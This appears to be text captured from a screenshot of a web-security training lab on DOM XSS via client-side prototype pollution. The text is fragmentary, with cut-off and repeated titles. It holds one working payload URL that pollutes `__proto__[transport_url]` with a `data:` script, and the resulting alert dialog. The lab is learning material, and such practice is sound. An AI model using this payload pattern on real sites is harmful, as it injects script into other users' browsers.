 1 2 3 4
Lab: DOM XSS via client-s
DOM XSS via client-side p
DOM XSS via client-side p
DOM XSS via client-side p
DOM XSS via client-side p
https://0a0f005a0471ce53816dd4290087007e.web-security-academy.net/?__proto__[transport_url]=data%3A%2Calert%281%29
DOM XSS vi
...dd4290087007e.web-security-academy.net says
1
OK
LAB Not solved
Back to lab descrip
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
New Year - New Friends